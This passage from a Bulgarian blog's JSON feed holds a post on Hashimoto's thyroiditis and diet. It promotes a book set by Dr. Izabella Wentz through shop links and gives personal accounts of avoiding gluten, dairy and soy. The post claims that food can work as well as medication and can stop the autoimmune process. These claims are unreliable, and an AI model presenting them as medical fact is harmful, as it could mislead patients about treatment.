съдържание"},{"term":"Мармарис"},{"term":"Матрак"},{"term":"Мека мебел"},{"term":"Месо"},{"term":"Милионер"},{"term":"Мляко за бебета"},{"term":"Мода"},{"term":"Мода за момчета"},{"term":"Монитор"},{"term":"Моторно масло"},{"term":"Мъжки часовници"},{"term":"Наследство"},{"term":"Нови жилищни комплекси"},{"term":"Новини Благоевград"},{"term":"Обзавеждане за баня"},{"term":"Онлайн залагания"},{"term":"Онлайн търговия"},{"term":"Оптика"},{"term":"Оптимизиране на сайтове"},{"term":"Оргазъм"},{"term":"Пари"},{"term":"Пенсионери"},{"term":"Пешеходци"},{"term":"Пикник"},{"term":"Подарък за момиче"},{"term":"Подстригване"},{"term":"Померан"},{"term":"Почивка в Турция"},{"term":"Почистване"},{"term":"Почистване на мазе"},{"term":"Правна помощ"},{"term":"Празник на черешата"},{"term":"Природа"},{"term":"Протектори"},{"term":"Психология"},{"term":"Пуловери"},{"term":"Пътуване"},{"term":"Рафтинг"},{"term":"Рекорд"},{"term":"Рекорд на гинес"},{"term":"Ремонт на къща"},{"term":"Ремонт на покрива"},{"term":"Ремонти Пловдив"},{"term":"Рибар"},{"term":"Риболов"},{"term":"Риболовът"},{"term":"Рилски манастир"},{"term":"Ролери"},{"term":"Романтична връзка"},{"term":"Румънска балада"},{"term":"САЩ"},{"term":"СПА почивка"},{"term":"СПА центрове"},{"term":"СПА център"},{"term":"Септични ями"},{"term":"Скара"},{"term":"Смарт часовници"},{"term":"Соларни лампи"},{"term":"Соларни панели"},{"term":"Солна стая"},{"term":"Социални мрежи"},{"term":"Спортни долнища"},{"term":"Спортни екипи"},{"term":"Сребро"},{"term":"Сребърно колие"},{"term":"Стартиране на онлайн магазин"},{"term":"Стол"},{"term":"Струма"},{"term":"Счетоводител"},{"term":"Съблазъм"},{"term":"Такси Приморско"},{"term":"Танци Благоевград"},{"term":"Тестерито"},{"term":"Трапезни маси"},{"term":"Уроци по Испански"},{"term":"Услуги"},{"term":"Усъвършенстване"},{"term":"Физиотерапия"},{"term":"Фризер"},{"term":"Фулфилмънт"},{"term":"Хашимото"},{"term":"Хиалурон"},{"term":"Хладилни витрини"},{"term":"Хъркане"},{"term":"Чай за отслабване"},{"term":"Часовник"},{"term":"Частни линейки"},{"term":"Шалом Мнения"},{"term":"Шевици"},{"term":"авариен ключар"},{"term":"алтея"},{"term":"апартамент"},{"term":"бански костюми"},{"term":"бебе"},{"term":"бебе и домашен любимец"},{"term":"бебешки колички"},{"term":"бебешки обувки"},{"term":"бръчки"},{"term":"вик услуги софия"},{"term":"вирал"},{"term":"водопроводчик"},{"term":"газови котлони"},{"term":"горещини"},{"term":"гривна"},{"term":"грижа за косата"},{"term":"грижа за очите"},{"term":"дамски парфюм"},{"term":"дамски спортен екип"},{"term":"дамско бельо"},{"term":"двуфазни лосиони"},{"term":"деменция"},{"term":"детокс център"},{"term":"детска количка"},{"term":"детски обувки"},{"term":"деца"},{"term":"диамантени гоблени"},{"term":"дигитална среда"},{"term":"домашен любимец"},{"term":"домашен любимец с деца"},{"term":"духовно развитие"},{"term":"дъжд"},{"term":"евтин смарт часовник"},{"term":"евтини бебешки колички"},{"term":"елегантен часовник"},{"term":"елмазени гоблени"},{"term":"естетически процедури"},{"term":"завеси"},{"term":"заснемане на кръщене"},{"term":"застраховки"},{"term":"здравен сайт"},{"term":"златотърсачи"},{"term":"идеи за подарък"},{"term":"инвестиция в имот"},{"term":"инвестиция в сребро"},{"term":"интересно за кучетата"},{"term":"инциденти"},{"term":"ит"},{"term":"как да пресичаме"},{"term":"кафето"},{"term":"качествени соларни лампи"},{"term":"климатици"},{"term":"кожени дрехи"},{"term":"кожени изделия"},{"term":"кожено яке"},{"term":"козметични продукти"},{"term":"кола за скрап"},{"term":"коли"},{"term":"коли под наем"},{"term":"консумативи"},{"term":"красота"},{"term":"креативни идеи"},{"term":"криейтив"},{"term":"крийтии"},{"term":"кръгла трапезна маса"},{"term":"кръщенка Благоевград"},{"term":"курс за златотърсачки"},{"term":"кутии"},{"term":"кутрета"},{"term":"кухненски мивки"},{"term":"кухненски модули"},{"term":"куче през лятото"},{"term":"кучето"},{"term":"къртене"},{"term":"къртене на баня в София"},{"term":"къртене на стени"},{"term":"къщи за бездомни"},{"term":"лосиони"},{"term":"луксозно бельо"},{"term":"любопитни факти"},{"term":"любопитно за котките"},{"term":"мазилка"},{"term":"мазилки за стена"},{"term":"маркетинг"},{"term":"матраци"},{"term":"мацета"},{"term":"машинка за подстригване"},{"term":"мебели втора употреба"},{"term":"меблеи за баня"},{"term":"мениджърски стол"},{"term":"миглопластика"},{"term":"миене на косата"},{"term":"мляно кафе"},{"term":"много сладко"},{"term":"молив"},{"term":"монитори"},{"term":"моторни масла"},{"term":"мускули"},{"term":"мъжки бански"},{"term":"мъжки спортни долнища"},{"term":"нежна кожа"},{"term":"нежност"},{"term":"нов комплекс"},{"term":"ново жилище"},{"term":"обезжетение"},{"term":"озеленяване"},{"term":"онлайн магазин"},{"term":"оригинални дамски парфюми"},{"term":"оригинални мъжки парфюми"},{"term":"оригинални мъжки часовници"},{"term":"отпушване на канали"},{"term":"офис стол"},{"term":"офис столове"},{"term":"очила"},{"term":"пасажерски еърбег"},{"term":"пикник с деца"},{"term":"писанки"},{"term":"побелели"},{"term":"подарък за дъщеря"},{"term":"подарък за лятото"},{"term":"подарък за нова година"},{"term":"поддръжка"},{"term":"покривни ремонти"},{"term":"померани"},{"term":"почистване на таван"},{"term":"правила"},{"term":"празник на черешите"},{"term":"проверени компютри"},{"term":"пролетно отслабване"},{"term":"професионални котлони"},{"term":"пръстени"},{"term":"птп"},{"term":"разходи за бизнес"},{"term":"рециклиране и регенерация на автомобили колани"},{"term":"риба"},{"term":"рибари"},{"term":"рибарски принадлежности"},{"term":"родители"},{"term":"роза"},{"term":"розата"},{"term":"света на здравето"},{"term":"скари"},{"term":"скейтборди"},{"term":"скрап"},{"term":"сладки кученца"},{"term":"сладки кучета"},{"term":"слънцезащитен крем за бебета"},{"term":"слънцезащитно мляко за бебета"},{"term":"собствен магазин"},{"term":"социални медии"},{"term":"спортни дрехи"},{"term":"спортни стоки"},{"term":"сребърни колиет"},{"term":"старенее"},{"term":"счетоводство онлайн"},{"term":"съвети за лятото"},{"term":"танци"},{"term":"танцуване"},{"term":"тениски"},{"term":"тениски за подарък"},{"term":"тестери"},{"term":"теч"},{"term":"трапезна маса"},{"term":"тяло"},{"term":"уеб сайт"},{"term":"уикенд"},{"term":"факти за котките"},{"term":"факти за кучетата"},{"term":"фейсбук любов"},{"term":"финландски пазар"},{"term":"фризери"},{"term":"хладилно оборудване"},{"term":"хора"},{"term":"храна"},{"term":"хранене"},{"term":"хранителни добавки"},{"term":"частни уроци"},{"term":"шалове с шевици"}],"title":{"type":"text","$t":"Много мило, много сладко"},"subtitle":{"type":"html","$t":"Много мило, много сладко - Мили и интересни неща, полезни съвети, идеи за мил подарък и т.н."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mnogomilo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=2"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=2"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=2"}],"author":[{"name":{"$t":"Много Мило"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18381352055878127145"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"251"},"openSearch$startIndex":{"$t":"10"},"openSearch$itemsPerPage":{"$t":"2"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-4657954575700275175"},"published":{"$t":"2025-11-13T22:56:00.000-08:00"},"updated":{"$t":"2025-11-13T22:56:58.647-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Хашимото"}],"title":{"type":"text","$t":"Хашимото и правилното хранене: Нашият опит и подход"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s1080\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s320\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EХраненето\nиграе основна роля в контекста на автоимунни заболявания като тиреоидит на\nХашимото. Въпреки че медицината предлага различни подходи за лечение, много\nхора с Хашимото се обръщат към диетата като начин да контролират симптомите си\nи да подобрят общото си здраве. За нас храненето стана важен съюзник по пътя\nкъм възстановяване, и с течение на времето разбрахме, че правилните хранителни\nрешения могат да бъдат толкова ефективни, колкото медикаментите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"color: #2e74b5; font-family: \u0026quot;Calibri Light\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 13.0pt; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG; mso-hansi-theme-font: major-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003EТройният комплект на д-р Изабела Уенц – път към възстановяване при Хашимото\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Ca href=\"https:\/\/vdahnovenia.bg\/produkt\/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%bf%d0%b0%d0%ba%d0%b5%d1%82-%d0%b4-%d1%80-%d0%b8%d0%b7%d0%b0%d0%b1%d0%b5%d0%bb%d0%b0-%d1%83%d0%b5%d0%bd%d1%86\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EТри книги, една мисия – да върнеш\nконтрола над здравето си\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E. Д-р Изабела Уенц, международно признат фармаколог и специалист по\nфункционална медицина, създава цялостна система за разбиране и обръщане на\nтиреоидита на Хашимото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Протоколът Хашимото“ е първата стъпка – практичен\n90-дневен план, който помага да се намалят симптомите, да се възвърне енергията\nи да се стабилизира хормоналният баланс. В него ще откриете ясни протоколи,\nлечебни рецепти и конкретни действия, които водят до реално подобрение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСледва \u003C\/span\u003E\u003Ca href=\"https:\/\/vdahnovenia.bg\/produkt\/%d1%85%d0%b0%d1%88%d0%b8%d0%bc%d0%be%d1%82%d0%be-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b0-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Хашимото: хранителна фармакология“\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E – книга, която показва как храната\nможе да бъде лекарство. Тя предлага лесни рецепти, хранителни протоколи и\nстратегии за намаляване на възпалението, стабилизиране на кръвната захар и\nподобряване на храносмилането. Подходяща е за хора с чувствителност към глутен\nи млечни продукти и за всеки, който иска да се храни лечебно, без да се чувства\nограничен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EКато специален подарък в комплекта е включена\n„Тиреоидит на Хашимото“ – задълбочен анализ на причините за заболяването. Тя\nпоказва как да открием и премахнем индивидуалните отключващи фактори –\nинфекции, възпаления, хранителни непоносимости и хроничен стрес – и да\nпрекъснем автоимунния процес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EТрите книги заедно изграждат пълен цикъл на\nвъзстановяване – от осъзнаването и диагностиката, през конкретните лечебни\nстъпки, до дългосрочното поддържане на здравето. Те предлагат научно обоснован,\nчовешки и вдъхновяващ подход, който доказва, че изцелението е възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Тялото има невероятната способност да се лекува,\nкогато му дадем това, от което има нужда.“ – д-р Изабела Уенц\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvwfrqVGxgMkdP0caPcJn9zRV8OsAr9r3LpOW03UHRYlDdFPdmjmnhrobdO8dKvgtZIvrDLZVLxGBhrp5SrvTdKx2yh3H4ElVsexLGvUVU-2DBXHnHXaTZbyQTo7IJENxY5TD-yKuVh2w08dYp8XrmCKzqLfPK2ravJaXDJu2TLGDDccEZw9zm3qr6j0K5\/s600\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvwfrqVGxgMkdP0caPcJn9zRV8OsAr9r3LpOW03UHRYlDdFPdmjmnhrobdO8dKvgtZIvrDLZVLxGBhrp5SrvTdKx2yh3H4ElVsexLGvUVU-2DBXHnHXaTZbyQTo7IJENxY5TD-yKuVh2w08dYp8XrmCKzqLfPK2ravJaXDJu2TLGDDccEZw9zm3qr6j0K5\/w640-h640\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EКак да започнем: Основни принципи на храненето при Хашимото\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСледвайки\nпринципите на диетата, научихме, че трябва да се фокусираме не само върху\nкалориите, а върху макронутриентите – белтъчини, мазнини и въглехидрати. Техният\nправилен баланс има съществено значение за стабилизиране на метаболизма и\nподдържане на хормоналния баланс.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EФокус върху противовъзпалителна диета\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЕдно от\nпървите неща, които осъзнахме, е значението на храните, които намаляват\nвъзпалението. Те помогнаха не само на нашето общо състояние, но и на\nенергийните ни нива.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EАнтиоксидантни плодове и\n     зеленчуци:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\n     Включихме боровинки, спанак, сладки картофи и броколи в нашето меню. Тези\n     храни ни помогнаха да намалим оксидативния стрес, който засяга клетките\n     ни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗдравословни мазнини:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Студенопресованият зехтин,\n     авокадото и мазните риби, като сьомгата, ни предоставиха есенциални мастни\n     киселини, които регулираха възпалителните процеси.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EБавноусвоими въглехидрати:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Вместо рафинирани\n     въглехидрати, предпочетохме киноа, кафяв ориз и овес. Те ни помогнаха да\n     стабилизираме нивата на кръвната захар и ни осигуриха енергия през деня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРезултат:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E След около 4–6 седмици започнахме\nда усещаме значително подобрение – по-малко възпаление и по-стабилна енергия\nпрез целия ден.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзбягване на реактивни храни\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРазбрахме,\nче някои храни влошават състоянието ни. Изключихме ги и наблюдавахме огромна\nразлика.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EГлутен:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E След като го премахнахме от\n     менюто си, забелязахме намаляване на антителата и значителна лекота в\n     храносмилането.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EМлечни продукти:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Намаляването на млечните\n     продукти подобри нашето храносмилане и намали усещането за подуване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСоеви продукти:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Изключването на соята подобри\n     усвояването на щитовидните хормони и повиши нивата ни на 